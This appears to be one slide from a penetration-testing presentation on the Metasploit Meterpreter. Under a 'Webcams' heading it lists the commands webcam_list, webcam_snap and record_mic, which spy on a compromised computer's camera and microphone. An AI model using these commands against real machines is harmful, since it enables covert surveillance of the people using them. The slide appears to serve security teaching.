

# Webcams
Webcam_list
meterpreter > webcam_list
Webcam_snap
meterpreter > webcam_snap
Record_mic
meterpreter > record_mic